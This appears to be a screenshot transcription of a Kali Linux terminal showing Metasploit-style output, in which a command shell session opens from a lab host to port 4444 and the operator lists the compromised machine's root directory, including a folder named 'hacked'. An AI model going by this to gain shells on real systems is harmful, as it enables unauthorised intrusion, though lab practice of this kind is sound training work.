 root@kali8: ~
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "feGuCeoUxDzR3pFI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.217:55364) at 2017-04-29 22:47:13 -0400
pwd
/
ls -a
.
..
.DhxXQqRqKuSz2boE
.TVpFs6qxV1zGO8wI
.eEEZM2bLvARS13lV
.eight
.oe8IDNytcdNMOcmR
.tkUKgUtEcd88SYiP
bin
boot
cdrom
dev
etc
hacked
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Search Windows
ENG
10:48 PM
4/29/2017
2